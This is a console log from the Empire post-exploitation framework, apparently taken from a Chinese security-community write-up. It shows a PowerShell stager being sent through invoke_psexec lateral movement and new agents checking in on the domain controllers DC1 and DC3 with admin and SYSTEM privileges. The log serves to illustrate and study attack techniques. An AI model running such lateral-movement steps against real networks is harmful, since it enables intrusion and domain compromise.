 [*] Valid results returned by 192.168.235.100
[*] Agent LDYN7VBW returned results.
[*] Valid results returned by 192.168.235.100
[*] Sending POWERSHELL stager (stage 1) to 192.168.235.132
[*] Agent PLTAH594 from 192.168.235.132 posted public key
[*] Agent PLTAH594 from 192.168.235.132 posted valid PowerShell RSA key
[*] New agent PLTAH594 checked in
[+] Initial agent PLTAH594 from 192.168.235.132 now active (Slack)
[*] Sending agent (stage 2) to PLTAH594 at 192.168.235.132
(Empire: powershell/lateral_movement/invoke_psexec) > agents
[*] Active agents:
Name Lang Internal IP Machine Name Username Process Delay Last Seen
--------- ---- ----------- ------------ --------- ------- ----- --------------
---
KETRN4PY ps 192.168.235.100 DC1 ISBASE\admin powershell/3452 5/0.0 2019-12-31 03:
55
LDYN7VBW ps 192.168.235.100 DC1 *ISBASE\admin powershell/3680 5/0.0 2019-12-31 03:
54
VBFT4SPG ps 192.168.235.132 DC3 *ISBASE\admin powershell/1632 5/0.0 2019-12-31 03:
56
PLTAH594 ps 192.168.235.132 DC3 *ISBASE\SYSTEM powershell/1652 5/0.0 2019-12-31 03:
57
(Empire: agents) >
白帽hub
先知社区